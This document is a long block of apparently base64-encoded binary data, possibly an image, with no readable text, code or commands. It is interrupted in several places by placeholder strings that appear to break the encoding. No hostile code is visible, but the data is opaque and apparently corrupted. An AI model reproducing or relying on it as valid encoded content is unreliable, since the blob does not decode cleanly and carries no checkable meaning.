BJoAOFK7+tqM4F1AeDKC/yU+cbzu321zA0wPFnEovbfRTc5pitpBUE+0TKAEQwhNUV5WhGKpyk/o9xQtXO1yhQDzE43OQSfyqT/c+tTqROcAIsoDe6f0PZJxZTarGFyYXhuEZvHUnfIKTezwpIOIboqGjiqits/WmjAEYZMELquATKlR5d6iHxGYroRwt9rCd/qbclnnAB3xg9rIXkVlAsWdAJ6cACVzgAeaSuB7AA84gEAQhFCZkNHAlm5+JzavPzf/[base64]/VqdPOcxuIB+2JxCm33U8IdVU3xRN5fFi83rPgDbxhWXO8LPZaXZ+h37sBx986/uDvmuCBghq8wRyaYRlooRmeISF6wvDM4naFvBiMoRs6wQu8gBIoPpWh1cEw1EmOAadE4RYoAQyqwAtuWeS7LXtNYHt/4AS2/[base64]/mslLAUCiuhViexFE8VMCxAwodDaALCwAEROk9aviNci9FAsQkehkbhkE8hdylSp79wJRgofPtym8eMYunULFsxVq0+UEmVBTp36SBAosmtHQaN7dxs5cgw5Qr48+SHo06sfr178kBzgw+dAgyvXK0xopNiwQYO/9//dZdfCgAOmYGAKJyTIAgsJmmACBxwY8UQWWTwBxTPQQBMNOByi4yGHxkDzTC7LBZMLNNOkCA461ITjojowxijjjC5+Y04zODazDCvC2CLMhuhwyKE0KU5TzJHG5EILH3Mokgs4LcqYzpTqUAmji9RQA4400hRzTH3EgIKIGl5UwQMPPhhh/[base64]/sozwGppdTsRbbYBl1tcSvXGa258llydTcox5woo0CXiwskwj0TBdjT//mcDeuaVt1578vW8H3g/25AJNcfkEsxzgrzSiH7ecUezgAS2cGCCCjboIIQmPKH1hCdqKOSKQYITojcltjJMLsYYk6KHLYYz49sxuoiONtqYo002y9CCjSy0VNPM10IWeWQxadcSyRx+vDINOm7HOGU6NGIZZJdf4hLKJ36QWYUKaarpAw9tOmjCCTLIKYOdd06hg6/DkVVBEnkEGsoDDRRKQgmHJjqrxry3xTGmM0lgk0AJjLs7RS9ggOzyyGb8FqgSrDqTq7Dmqpi6FAFQvVG6MuPbcD6YlMAAL+iR8GVfmOQuXrCcP4FCszgVnPF0iEoR+9tGJs7+/IuT8PPg/mIM/WjVLbwQYiLIOOBEYEGYNNhKIRSQC06skQARNLAIPqGCHqhQqZ940IMWeEEa9OAZxSDgYXGxg22KtQ8LUoQ1vdvYpW4zENwAhwAF8I0OlbKnkhWnOhNImXOgo4g/eABmJxsJBp4GoP6AB2fmYc96xNMznwVtP4/QkjSe8Qxi3MIVnwBEIkDhikYsAg5oTKMb3BCEIBBoalRbkNWuFqGtPeEVadtQhz4ktmeQjTmUaEUucvEMtU1jRS5qHNxohI5s6KgZwvjFL1BBi2XIohm2+BqXjDS4aaSNGJyYAx1uccgXwehxkIsblrY0jWN8iRirIJMX0GSFWhrBB2xy/tObGPQDDvzATmbAExJKRpYQTCF2jbjEAwpyuxUc6grkiqE0K3KpTDVgJBIYSQLqoJAmRKaFA0vM9piVKk6tCgMNGMj7FhIrATTEBCxEhjvpMBXrLaQB11xmq+hnP4pkSwCIUd/98tIVC1zKECFZJjR3Bxb87YNbGwsMABIgAOztQw/GA0O4Btg7h2pMAWaJYFzAsI5DyKsJJiDgNDdmgjUFdAZNkQvD6CCYwGCMInoAjE4t+jsjeAw4BtBNDnfIw6cMJ5vCORmylgMM56yCEne4AyDKIAQguAAEHvAABbKaVRaAwAU1EAIUyhC7p3EHQDfbmVrT454qXjEHWeQS/[base64]/gJ6GwFGs8BpaGiKCZGxboEUgnLxgDiPt9LZXConGFCKXB5QGtUQxgI3nUhOdUoVH3fsp0BNwFCJWlRsIhVmywsGMFrRilUk4g6K+EQ3uEjmMpv5zMSQAhObqNbwoKeK8AnPFQGURXRIg7IcOoYxnhGMWnziE4pIxV5rsQpWGJoVvvDFKU7Bi0jwgQ8/UCxjRQchIzz2CYIopG73GLY9k4g5rVDEG25xtkKqiHG8hVs6Ejk3HZ1WEpJABSqaoQpUeCNwXSpS2tL2DFbMwQufMMZuQ3slLM11GLdIRR/UYKYqgKEhyV3TDKC7ICD8gAUckAEUpnCnYE6BAgMRslwW/jAFMyCzu840yAZs8qlDzODd8I43Br5ZhA7E+94zCKcMcEMcs3TAX2HRVUnDmV9yKsQOTIneBTzygHUWvMfMAtYh8LlgRQ0AADVeqQjCCarhjYR+AxBAiAHgrxGneB9UaAIAEjYAiXVgoy/Gy2b4wqxiaaIILLw5ox64DpHGxXgvJjF72Zuw39ULpjiUi2PYibwk984C4TQBlKGMQyrzkE/UYR6ybvGc6ATSFbcghogylCFXmv3sZSYGMUKBg5o18WZwlk989gMfoP0MQFJoETUoGzZwiCgYXKeEKygR6ETUohvc4AZzgMF4YDgjFYWwgmLbpMvGcsAETsh8HjS9/mm+95FEy7kFJd7wB1eYyNRgS/[base64]/[base64]/ACrLGCZuACr/gDWoTOEbiSb43SMFwOH2QC4ujSJETDkTTa5AXfLWkBmrQB9iIjbVkBU5wbd0HBEDAAiaAAUEwXd6mATaUG9qlfuy3At7lcQ8QA/OXfwRDbz9G/o/M8HLnNxABRQfu0kIB1QS/UoAAhIAnxF8LV4HMcDEN1ECj0pANRAUYlhhXoE3A8WMPlwaUMikpsXEKMQPSwhjp85EjmD9PCHAicHJIuIIchS1FABYgxizioAcDQAdOqDAZlhgekHRy0ZIBV1L/uDDr8G9OpmHixhgMEyr8EhmEwJCEcXLIMEIvIABRcQhXeJVWpxQcdhxatzyUQAnAoByCyEUasoZ+uCFruIZt2EVqp3avgAZmhVZXNJd3OJdNJAXFIA2uVCSuxGeApghfSQmIqAiKAArdQDaN6FeQWAu+kAhwIjpO4AeSUAqUSQqkAAlMYGl0wDfaIAzfkCFr/igi3jCGzMF1inAHTzCLnFVKzug4rCc3nieIyvEMh9R3rERbuzYiuTAMoWQFt3AMjANaMuIi0gAOxIAKfAAJarAEVlAFavBo2dgHdFBLWIAF3eiN4BiODwIF5ognI+AxD+ABSHAnsdOOBjE8CSA8DWcEhtCe7mkIUWF/RTkL7+meV/Bf4QJgCtEB9SUrPScBDOg8B2iQOVQ7JICDJ3VSAvBNOjcAM3BSX3BfEWiRZDGSDycCTfAFA3BeL2ACdCAAHRl1+TkQ4SSCzGKEJrkX7pIwRyExOwlzPFZAFoCACEiDNPqDisKSQScWN4mTQ3mEM8STjHEp8rkPFfVCAqAA/oxCc+3CKBC4Dj51lVJqdVfGlV3ZCtzgDd/wDN/[base64]/[base64]/mAL3QANjEMNqwY54cA43wAO3+ANIoIhIuJJrMpHvJebgzSrqfBrlJB7iZS7LgIOwhBKz3cmVoAIkIoIhaAGDnF9y5pcWeAE04ZtEKICHcACWyB+3kYEP4QBRNCt6ycI4do6V8hN9Xh/l3KfNrGuNhGSNjSS65AA/ZkAZkEHEoqvB8gbMRUXGBC/GEBA/tOwJnFvpUGuFFiAG2cH/6gHr8Kwe1GiPSRfJHmiJXdyAKUACXMXAncIPicXPGgExeIXm0EFbEEIIltA35KfPFgXuTIVISwCM4ABQKoYKMR/BJAYCLAZsCAALCQCFctB94M9KhssPgueD+AAQqxNO9Rf/stUtMjyp1uqpVyatE4MtWTHllTblqEQBWZ1Vt9hA14bBWkUTG4ACGAMCFBAARAAAm5gCWpXDHvHNhzyh3/kHF/[base64]/gBGIKFfgAAsFBb7ksCJQcDmJQCJYbBXIDEXagIGEMIWUIQhmhh1kE/EQwA8aKJ3UbH3nIJ2MAAiS4Xzl4/h4m/+MpUz1xcgZl4Al0DlZREHxxgdcF92gGSEYbMWEMIkZrNF0EAGlRj0ihtxQS3wilMVKw9Jyi+00pT8wnFS98M95ABBfNRB6xtGTLRa96dOzcRNzEWfubpoNsVUGwhuhwNeCweLsAiCYAlg/QmVEJiUAAhvAAIUAAJl4ArEkJddUpx++JlkAwzQ8WcscwdgEAZu0Ap/8AafUJZI+6dM9RxiMCEUcthak3nZB2+BEAqvcMizG9ndUAudUAqQYJmQ/lAKkBzJpmAKv0hJkOtoyRnJpJ2cj8wHlSoJnXB7jNcNp5gi3WBIhMPKaqcynxB8fcAcqcAKWrpb1AANqhB8PLADS1AFfMAJwvvL1piNy2kEy/U5oOgDzZXMGMAB3Em9ZlAGSOABwmMc3NqtscMF3etDBrvN9ObN0rNwNiEBHrNOUnHP+/ACQBdOhnBSM2ABAbgOCOfOCKC+JdUBIkBgBYYZ1+IZh3DgRkAr/KwQNRQX/s0MN1qjLv0umHGjA3sF6MvQDYwtFuUuRZAACiDgSjYA6hs/PZkTAgAWCjDDe9EXCQBvAP5CRPhuPLgYcjGPswCSNVpfbQELUykAGGAE/lGRoxB7KXZAKy/[base64]/r3OnAexEwjaRKER6zHmfX/[base64]/eJJ5ZkTuZUu7jEsLilrveLewt+7/crYwl0DsaCWQlgbAZbUAN57gJl0AivMAx+fgx5CejF/sBnt+ANevQN3cB10NHXbxAGZEAGdNsKkp6WS5u6b+wKZUDHh10hT6DYhPxuUBDqr+D3j/34el+arrAKnHDZkazZri4Lwi8Ll8xasOfZm2DZkcwkmhjJnMgkzM+J0v+c0F/tklAIqY1afcCJnMAHgsskXmC8xb0E035b0m+s0Smd1IkFtzQDP/D+7799GAAE1Wqt3VYGiQ+uBjEDSDBd7h4IABEowUCCBQ0mIDCwzrp1TdLsg7iviB2GTCRIuJDxwoODCb4wdAhRXhEM1hgyc2CI4QxCEV3uU3CIoREBCGzaxHBygB55LmEp6MBs3Qw9L43uQ5ZznTUCTQlMOCmg/kgaQsh6vvyJoIg4o8g0pSkyQOg6DAWcEqA4tKVPBVzFKaASUR4VBArWQrQgc50Jp3o7wIKowM4DrkivEprBcN0hERHTNFEM8qwRhnZEWD26D5aIDkYUpCn80qtYhhMIdmBoTcBVeQIiUhHAVc8AKpghPj70oCUs1Is7/k7w4IED4cKJF0d+UfnFCxicY5gATPr0YN26ccNuXft27t1u3Ro27Hv47+XLu0IPCtQiMTWAsIAPH4iQMoJCvSKW/1ixYtL8/z8mGnAGBCcab4K5xRVQKqHkjzvaaEOMNijxJhoLL4zmm2+e8cabboJxpZE3xMiixCdOdMIJI1Y0YoYZ/moIJcZQzDMPPfRaWQWVSCCBJJJCvihEFllQoWVIIouUZRlZNtlkRx4j4SNKSOaYgw8qr6TSiyq09GKOLr+kMkorq/[base64]/sCooOwBcpEhNa3FGrst2VnowNcpytaxo4ijYEljgGlPmkGqbI3itjSC6KjshYg0cW2fNDB4QA/OOrgrMJmYkZeK3g7x1CDkZqb5AZKFW06j56QLpmdgfJ5uOmGkG5q6nhFE+mgabUzPEqc/EUSQSgChOg9BLLkvP2KeeeaY/f7zjz9pBCwQGmKAWeUTtT9pJREHI7zDlW8wvFBDaDg8UEERS8wCRSeaYLHFGYy4RMYY0fuO6RtXWSUVSXiM0opOhJycSFSWMcUUIZeMRJJIPodSTNFHD72QLL3wQk7UV3czdTW1JAEGFdDcAYY2Ua9CDTro6KMPNfQEI3gwsMDC/oc/[base64]/1M9+L1jNC0rygIkRRRxv3MzCKtOB3hgiZgSpWR5t9hznSOABF+EjBpzh/[base64]/[base64]/YJMGf55hjGcE4xOKAEMT2NAGNoQBoRJ6QyJq4Q1f7hIavXzG3Z7hHQWBogx9ewIWkhk4wclBRoqjZHqkyThK/igiEdecQyQ4IQtaRIIUpNhE5oSkOSFxghPmRLAkCmHOBXeCE52YHIQdXIjRZQlN+OQBG4ywAxKoQHb/vDCG6yliH/BgRX8KlPLiwwITmABRW6goo6YHhRqQwAREgJ6jQNo94XiqZn8dq2JiwNLf/NUOHjTEYwlSkiBHhqd7lMBPbSLEDlp1FhMwQK2afMBZgfWohx2rNezQhKqG+SRgfUpmIzODsczisNb4gppbKKuzrMoEWt7yUsB8QHz1lQAO2HOY7cABDBihzEGeRUFyNdYOiDXPJ8HzOr7QWc9+tjiBHC10JhBI5/jCF6gFdahRC1tRl3oVlEA1qhUBiD84/ugNI3qeGa7mihkJV2ukjMZxT8kfXECjG2iDLhj88CA2VDcRimjFLbrxXVVeyJe9FO8zckEMEKmnEehVr4rY6yIovLe8lKQkqeubiDs8jg9qcPA1I1GK/R6Jv6hARboTPO8HS1jCBlawGqqwhC3xG01esEIiBE4nNWEYoEuwQsELjmEM+2AGPoiPC95zAuZxYKKJirGMn3cDD9yAoh/d8aZa+qlKFydUQbYDS0dukCxWq8cFkWOYv3Cz50iAV+/TLB2wTBBDP3oxFEDzoptsjUNYyykmoGqeZ+AUhCyLAA+YQNQn0IFAK8YOE2jKna26dL4+AMyzegDHrMoMDyRr/qx04CtfabplMUfwJmYxAR0cfUBrjHEgOB/rLAxhiCwmMVUToMMhDGGC3yBAZpZGDqYpQAGpc9rUj2dcKiQ/eckrwvKXt7zABX4HzouBxiDwwHE8sMnfgvLWpNyPrsNWDK+N9xatoAQZyOAJcieCDIlohSuC4Q0N7TJDvoz2M6h9o1a84UTqVWbgXCQEb4MbFLGd77hnuSM+GHgSqNgEvGWxi3AWyRQQNjC+8V3OA0si/PZONx/2HVB95w53dwCEff1ABz54oU3rFyjq1MTQEntYBf8HQBXgABVosRPQKhZ4sYy7qOchAo97HigAuZDaFDxauZYaOZupg0Njhjrg/[base64]/tCQXtqlY7wbb+CaaQMRBWkFQDi+v0m+FXERIMCEZ6KktYkt+sq8NiAD6uuE64MESegEUyAF/qIFzCknd0qwBTOn8Au/OOk3ftM3PZETfesnMfgDQKi9SVCDM1kCLwgoftOSgeoTIyixGZABACQBDHjI5+AAi0tAGVtAKECUB8wUR5EDCRwID/SsT3GOSeE0TosZjoCOVCk5CtyjFnRBl0wOACo0I1CyBMBBG8RBhOCqmrCJJ1pCprNDtQNKsEKIIXSqg7BDP4O6jlC7mLHDFgNJSnQ6qdRJPyyAgjCLpsOjgohKgpgBE6hJqgQOw+PK4bBExdPEkhxFUZy8tUyF/rVcy1L0g7n0A9kjgyd4j1YcrdFygL60yeBIAASgACGoBEEoPfy4xeLSxcX0mtYbhmBAm1ZwBl8YJE9YBW7ohmPsPQz5rl7qEK7hmuGDRkHom2SioW2bAUfQRmubLRyprfqyrzYIgy/YkUhAhE7gEVQwhV3wJlPgBG8iJ3ect3jkhNDZty2hk9yxk3z0AiyQnTBoNQehhFbwBCsJqOP0t+bEgirAExb5AR74v4mcSAzggA4wgRqoSIuEFBp7wI/TMQk8AxL8yOIAjpYkyZJ8DsAMH/qsmZJryZd8Dj2CQZu4wZu8STUkAD9EgKQcyqS8IwcVy76K0DL8DQid0CrM/[base64]/Dj1pLGMfMDtec8ziM8eQw4fC47niEj8dA4fQ7yZ4aOXRDwAEoCm/jBQA+UIP4TQprzQB03WC91QslxW4LDQjlDQZ93VauWI/[base64]/WskbzPkpzVw7NW/gAN0DyazweYVps0UAewwbhFymfF27wNTLvV2whV0KuM0LUVXGxV22rFxEzcxOcA1/KclIckgbmio0DyVsl1VxYtydHyUXt9ABZwg02ixX7lGmgI2NF9hmGohW0o2IPtDu240g7REO34Ge2Q2FaAmiwA0+QTUxmIATPgWFfwWLVBUzVNtVT7xrscgShop0jAHCFBhWZQR1mAsHOiMDGREy/JnTlQgz6w2XNLHeWUkyoIWjGYARiYgaL9A9wbBtBcBe5dP3tKOCbAp8FRSBaQgQEUQEOpWhC4WoyzSIyaj/aEQK/VsbAlLQ/N1lqFyMa91VtN27Jc2w60Vj+U24Kw/[base64]/ZBg8INCxVQ1YYIVcThmYjEBFM8BFAIQAIKLy9otqAGuTVWQG2AAbWAPrjSzjWGzLWD5LGFeLWB5fUkG3lWSEeEqvOUN1uW+7eBd/[base64]/2VV/hVgR5mCS2tlWX3lxEvgZ45IDz1qog7QXgXQWxXbmtkqAKLCm6zKCy7LXU5WEJ7QXn5bal1J4yCOglBQ/metT/8s5hN+WxQ9Sxt24WmmIwWWavycurjWtKir5sttQeVwgRZ4A0rQV1AAj28O3XAWZ38NBk/zBcn7tFCrBcaZL0PCDp/JvaOBRnpehTKY6RaZ6RhwgVDg59/9Z4DOPDd9AhcgGTXuhIOmBVYIJzneL/2yEvWrAjqgMP3SETVABD9ABE+w1Jvd1D4B3zcoA+OLARjIguiczkWG2GFoBTpIHU9dEXxSgRX4vzGl2klpnufRaazt6VBuTxiLsQEWalh+4KSO4VU23HhtWxdsyR09UZuBW2F2KmMNn5Ms0VMWy2utT2PmYAJt6/keWxE16s86jjjk20o0YRVea7V2/nDQwrTGw+tmduZnlmF3reEXvmFr5rTluAhtDoI38GF+BV1wDi8UL10cAcVUEEY2pYTU8hkQyT0pLi/ZShsgmOkdjwET4Fh+DuNPEFmAbtM2SO3RMgE+kASW7b54Q4Xf1JEoOVQ6gJJCMLBO2NmLxujv3ZLUyVQseAM3WBQo6CcsYO5PAI9uEI9PSIQ5cdqFA8AWMwFMnhQX2wIh+G6gXs//1UgFHOApGGpYnuo8UmUFZqlBZ1sIvrT4Jq0W3E9btu+BaFawnm/9PnA9YkkGN+pK43S8FfBqLdEBV2tMt2BK1/S1RnUJp+9LRGq4TklmhlwMh+apo+ENn+YOh2Dl/[base64]/BvyxmlmRrEkVhr/70wRX1sMb0ae3KBk/1Wjb5DI9mu6bhuTJ0aG5XOpLmvG560tL1XQ/xX//1MF8EOICDKHCFE/dXX1JxrVn2ZjdT/rWRmqlZBZ+RJHqWLRzJgm3n9sIBY3BnENO2r1QEAg9wDiPgg9a2HG8CHXi6Nz6Id8+pEj6+WTpABDpAyCXwATD3d916gw1jgn5ENYOv8V/0hC9YfOvWdhNYARLIZBXw5Br47oyfnk5+HjHI+PLWMUAPdKr++MQLeZJk9KJu26EveeKA6l11AEjXapdX+QuE+QTo0VEP+uMHcIMgy1S3eZoxa5cXfuQv+dsvamvFz0SHa1sPpKNH+qRXeqZ3YQ1PXF1fDpthAar/kyCIgiBoARzAga039q7/erB/zMQprzTFrT+Q9khyBWl6PrUHiFYCW1UyIuMgwoMdBIVyBarR/qeIlSZWomTxoqKMid5keeIBA4YOajrJQiUr0qZIkfiwlISKUyRUqCSpnMMyUqFCfNSo6YOIDhYrVqowySLmjhk3St2UwbKExx1AEz8JdGV1lSI/RK3w6KpCxUETKjiQ5WBCCBIoW7a4cFFDiNq1W95sgQIEbly5W8rwLWPm75QyUx4QLmwYJAbDigtjIOH4sePEIEkgTky4MsgHkhEvxuDAgWaQnxeTdpAYAerUCRKkVq04QeHVsRMYcCB7NOncunfzvtz79WrZD1jD/m389+rWqIsf303BsubDmKdnht6bOnbME7ZjmIB9QgfwHcZDfpwd8fj03itvb88dpIQL/hLmz7/s4Qf+IPpb8O8f5dYw3TwzIIEFGvgMMd0QQ8wwwwRzi1UOgRKRIBUB8scftdQSoSsDtUKVhx+6kRCJZzT0kEQUVXSRRRn9kcgdYggBAmI+FFKSTJvYxAcnMtGCSiSSwMRHJDZxcuSRhfSkhhV0DMUEG28stdQfboixxBJs/EFJJauEuAolfVTRhBE+eLWCCWKNxQFYaKW1VltvQZHXWkLcBYUYevXF1199TjHYbpjpNll5lG1WWWjUJWodY4mZxllvoBGmHKWuPSApYcEt9tltzXka3W+MfjrcqJcahptxrFFaam4UUMDYq4ti9tx5mZFWa3bu5QqeeOSV/[base64]/[base64]/XMsgbrI2Gg2UDzduMU6tBVfBsnwIh2TxVqVFlh1Z3w4CrmDWrqVWNVnkz1uLYs53D+cqBteJheMIDOZA87nHamcDkJteCIJzA/nJZAAQoghGgzXHLW90Il+ggJKEJTYQSd1AdCyS3Cmc4A3YfeheIBEK7ESGkBwepwSsgNCHTddF3lOjXvzhSA8SQIAZquAkqfiSTQXZCJZKAnsWKRLGcbGxjHMMCUrr3hjfcIXwmG9/JTOaFTXLyek+BX/xsZgIW1IBOehEC//ynF7sIIQtz0hPS/[base64]/uiSQdJUJz3qxJEKObHqqY8ol2RCGMTAlEmKoQ1k8AKWlmCFRFgEEP96qh/AAAYrMIEJNDsI/+Cyl77oCQo1SKXQ5AI0vNBpgHz5ExJoqU616ZI6bXUasHh5KcjZMFbDuWADJPCA+agqbsHxK2EoIClXvaqDhTGNYEEIzaapc5fXbJR0HFu2DYIGg/[base64]/[base64]/aNlIcdxXgNRiZtJxldVqgdF1edV9h8+Jis6Pks+RnNOnpdOusNTKytYIM9cmRdk6Vdg3Y9I/Rtlsb9ebo9Ocmdu0uNqyqeC3sOAyUd9CS9xIYeFbcN53eN6Cgt6Jit6Qk9+amuChoN6npd+sruG+w+O8ueHa2+U6WelBX+hNauZpfupwhuyBk+XEvebFxujMzujOxe1HT+5UdfVdffKMoPGZp+7X1/Dq6vhnh/h1lvSjsPauuve9xfrKz//Fxf3T1f7c3f7k5f7s7f709f/9/[base64]/[base64]/VbiXlIBhuJrptlmV20qTnQRByToRZGVRhrZBCn0zOPOl/T4YSSFXjHXoIbLNcggg9WhgCBS28Up55wLKXSVbhVdpBEGE/[base64]/StBKmk+eW006U/1WDRgEfx0CmoKKTMVMoiOKWgUwPNaiqJSfUmYpawXahVrbChelbN1g0MUW8mbnABXn4FK5rSwBKpl4qIVYsaBjIyW6NnP1529bRcTyvYjkAye7Rpc/nGW24kiiYYuEwbJq7RjJH7pLlVovt0CmS3tuX+PF5+SZw9+nRZThE45/wqrLoplVypVWnYVKjUCb0dqpIfZOedFB2cEWF9do4eBeatcEMW7qlk8ekXy/foM5F2XClPamDRhA2a1jBDUWuZpbKooIqAAt4RIvhgWqpqNWLhvymneFxmdUiRh5LXrG7RR4ObbGRtB8v0sFFLBneQj/H4rLLkb931+TxuDWOwmS07Y5GG9SbsutJvgBmRpeFv9PfV9/rXueEi1vyyNZE0lKNvfqOHPfbBj3r47RfIi6DMJOSvfu3LX0GrHELSAicNCuRyBtPT5gjTgAlQgAIh6ZxIRheIia0EdTCcD0vsIylUnOIUn+AP7AAUFBIMKCL+RMidpyC3GgLGBV8JYpNX4hLB5E2lVa3qV/[base64]/Nc95aJoFO9ihDchtAyA+cSieKmo+iWIdMYJay098IhCBMGobfJJUX5KAIljkgVP/[base64]/[base64]/GLP5xhyUyYNDLOCIosqz+zQhTI7rDHaU9bj3aYux01kDaSo1hFIhRB0Npy6kibQqfLBVNluA2RW/[base64]/yrW8ltXRHWaaaA357wt8OfCSB+AQrqRvUStzw9kFlc3RXYfvrAuIPbRiDcY07hiwAQSgZWSpgchYzj7d4wFKNS4LQwgNHxIEHRPBCEJn+QIRdwSbnIIhABVhO/[base64]/dyLFcACrAAgmICKyAUJHBonjZgAyZAfugW60JgLNYkF0YY47JgElBieaV3H3aAEQZhCFBrYXdrEuCL/3d1YRdhWOeAAliBBJhrB5iMBOiBBChXzjhXj8GMz9iAyVhXCPB/DFCC7kSMD/Z/dxRyKzaLZqVOctVbsvZ0d/Ui8wQ2n1GDXbRWYeCD7SBu47YP80AOhhcL0DeEBcQ370Icv/BuYUUzZYWOLSNSmzcQKVNSoIcWVCZlQSM9wEJZ+BR2pGhCGBBcooOHbTAJOMFKNnQSaEgMEGcxz4Afn/[base64]/[base64]/vgA/20CV+Uw6V9xs1Q4iDGCry9imQk5wUGTP+nCdlGaIygpohb4FWVEMBkIF1H0kBDoCdYZiHPgAESMACGVABGqAAFQACdxAIZ/hcxmAMbVYJMdmd2LUI2FVnd2AHQGACGQEZ45F8VvKHk+g7+/mnvHo8TcQDoXALt+AIgwAHmHCscMAEO7CWDaAAl1gBn7gAE0qhFNqVFdqVC5Ct2UqWDdBlFgF/qXg7KTCX2pSOvkIu5gVt+1RZ6gqPNMJXoxGBD/[base64]/86pMUYpLQmsAX4ujwaYThqr+GIolNqVlDFPyYWsUurdRCGl3h5V6jJYZ1BAmNKDvbQD9IrvfhQeB/+e73Pm72G53h3hzxF0LKMNA/3wA/TS70yW1GkQATacrPdq7OA6iZ/OkSJ6nk/GzBPaLdGu6gD1SfZGHa/FXbYaQI3cJM1mQU+kARvsGhfaQFK0AhYAAi5ZzGlaqqpcApGdbatalQ4ZVQ94bYTgE4JI7ergat2e7ej0mcRJANdQKC2sJRwwBCC6wqQKAMbIAEG4KmKu4kV6rg83MPXKoqUy62/5ZMemrKcu1ZLN2NWKroM1gAm8AZQHMVSPMVUXMVWLMUgsLp2hbs6qgRX/MVWbALKiIw5ysW5y6L+N5j5qqO9Gze/+3yPJbxOx3XFi7zIi4sXkIGEJS0csAzjIA7+5PAO5dsP/kgOf3y9H3vI4jAN0yAO40AOQAh0WQIGwYkPgzy9/HAPdlpRkaC+0ne0KrurJey++DaoEHKR1wSRdmsyijqd9jMBe9WofeK/J6QeSKBKZTYGY5AHLxACIZBojdAIa2AHrSTB0AANxbAKn7AGORUIZSAEAowEwtcGuZQFHhw+IUwCT8JUdfunpqF5kmwzewC4cHALyECgMDy4TJACM4ABBnDDNzd+0gq5PDytPiy5Y9mOGIARFiEDM+BpRwy6BsY2B/U+tkEjDXAJl7zQDN3QDX0Mq8sAUjDRUqAEFa0EGJ3RGq3ReuDQHn3JgmDFLzDSJF3SJn3SJy3+BCq90ihd0kJQhzBdh0gwhzSNBWv6bIsB0ystBC+w0yzd0z/t0z4ttUjQgsxLGH1wyBs7yHZ6bk5tbuTAyI0MyUEYQX4QSfSwDx79SHZ6hGkgfTlLXlsUv6NcwpYTPfdr1t1RFSbCAR2wx2AHOpK6el22ApiaBWtgkpOwE2vQBlHwAiAQBW/wqn9ADLRQDGFrDMeczIGQ14HAAr+MwyYABGogfFgQnxkGy3qhGswHiN7cp0aJPHGACQW6B7eACei8BFxQuHXRAAjwzgqwaBBKzwNwz7ZNodmajSHJJ0uVVWt5YPKYdDVGjAnou/xTQuHw0cq93GZQsBOw3NAd3dL+Pd3UPd03/Vl38QbVvdxvkKX6XFgYYASHPA6WLN3wINXjwL194RumIQOhRVHxQr7KrQ/nSxzmAAbb8lRFRNZl7bP2m8pEi78fdDJ4Y1DUZp2SugC/ZQLs0R4mURM3cQo3wVzWdUOrUAwTXKqLvQpGtQhJAK0H4KwhEAUCjAVZgASYvYFXAywjjCu8+s3jZSShnQJEgKxw4ArnDAcvrNqDgAId0AAJ8M4J8KmXOM9jSQC3rQBIfs/aik6/tc/fxc4SIWM8Qo5bylj78z0EmAHysN3SLQ8VoK8g4OVkXuZm7uXywKYE1ghnfsnh4N1wjk4koAyLLA7wMN31sMiNXAj+BfUaPycCLAtu0Svd+FDfxeHJ+Wle/T3KqGxv9hvgAv5BzqM/[base64]/AlOFW8RWTi7XmS4oA0z+Ep6AEhXTKI7CkqRODM5QquAQ86cODsi8CjhFtmWQBCFgAixgBlEQqyMZKLi+TiyeG/i56IXDBINgC8iACaGADIs4zgS67DvwwQkwAAMw5IxGftM6oQRQ2zyM5GKf5L51uSxiOBwJTg52vHkpYW1cdeFoBpdsD/BQ93Z/93if93h/D4OsBK+9o2En92Xe5eWrD3p/9+Ud74q/0LRA7/VOAsfw7t2t794NBuKAC7ggDjwI8OOGD1HNyMqgP4GRYnTRB0Cmg4nv8HU6s0j4O7paXheP8XIyehapyjr7Xx+PpSGJ6f6LSjNdEiiP4Rk+/Br+DcZP88cc88VQCYkgqp/+sAiegAfBd5PDNXAmMNcZWCPBQjYPMomjvJ84swSDiwzkvwdOT9qBywVLsAMj0KxYn+2c6nKb6JVKPgBLPvZiP/b2T632rAAJQKsAMSFDBw4cUshAyAHDQoYMGzyECFECA4oUJUi4cLHiRAYYL3zM2LFRP5Ik95FDOQ7lSpYtU7rcV7KfvAUIbN504GBkSXz2fP4ECvSezH4viPJrx1KlSpT18MGDGhUqPpnhiPbbh0/rVq5dvX4FGzZmyUUizJ4VscHsBrZtN1wwYZVoWK/6iIaT4CDiXr4QOYjDFRgX03ZJySUt3G4eP8b89JGbhmtaLhJsC17GXFAEB7OGCh/+psfv6mjSc9/Nc5eanjkiKFybTZHC9WzatWnzwJ1b927dOnz/Bg7c9mwROlDo4J1bR4q1DSdQeE4hJ/QJE0z4wDJm0ilizooZMwYNGjjy4sWT/[base64]/Y3a48DjjdteVhu04Wqi44C6aizDrsxEvFkGO/AI6/eetXDd732wCmmkvgqAfgU/[base64]/bWcUznBEecDQvX8+D3jfYw7zpyWcVqUhF9Spxik8EQntZuEGIwEcgJrGFBA+imLbQ10cUQGg2PNhDKJD+sQc4xI8LS1iL/[base64]/Jlqza8/[base64]/WSq5dLA75BjHfEpdCwc6UB0MUEdIksSOHRIRiFMkz6vG6GRYxQpK9ZwVrezp5DeMAR/+PLjVq3BdBcACQdcbMGyWUmwpkfZ6yGwFdTh9zJsIeOAKW7wPZHvgwjE/tIIQDWBE3CzRM1Nk2Rxd1poyWsA0dbRZH4loAeBE10KIliQn5URpqoXzOjNgFX/4ox/++GfcyCGaOt+5znYertX2/Gd/tCKFZiA0P3ySQ6vBwyeMoQs+3iE2c0TaLn9uhQFAQOg8x43QfSa0n+1MEn8kUWxsqzMtsFvEK4EE0aP2Rz3EoUQ+2zkcFIDzE81LSyDz5RXtvQU8KncOYN/CCxAJaX4X0oFMyIkc9CC1nf8saml/GtR1lvRO52EOQxhHNgi+nW0WHMgGh9s2TmUqcprqrd7+9U4Ga9lw8KaagQysAAmWBMQnStzVTUIDrGJVx1k/uR4YpwcaqXBlJVBZjGLg+BQ7xsIK7orXlvYqBUUgMm42hD7X5a0L8etYx4gp5RFkwAGRbeYzXVZZLuesmgRUwJnFbNmegU8B4KSOmg1yEA4gLScTiXPQ5/zpx4hj1kY/+qz3fGdq+7kf7zD6OJA+dXHAo9r+MAOBGjFtP0Nd6lFHOp/7cQ+kS/3rVDe72WetdrAn3ep/1oMBYDBtGSY96VInhzn0vne+953v5Gi7l6ZOKGmX5SzZbfVHTCCPafMD8Ghvuz2u/QLy7vq8U+w1RLwAbHHsQx/EBvaxkc0kl5L+YBlmJ4fVS/[base64]/g0x6M6qhs0awvBxxvBsCM0edCAnLgEEzSHFBQHciA0eJDBG8TBEbwHQpuCAXgDQpO1HBTCIdRBQgMEtOiUTkm8Vvi0GMzBc/i08Woiy/Mo9Gr+P78otnrYh3cotkFQHAlgEvyqgWVAOnKQPBNEQxPsB3tAjcS4o1E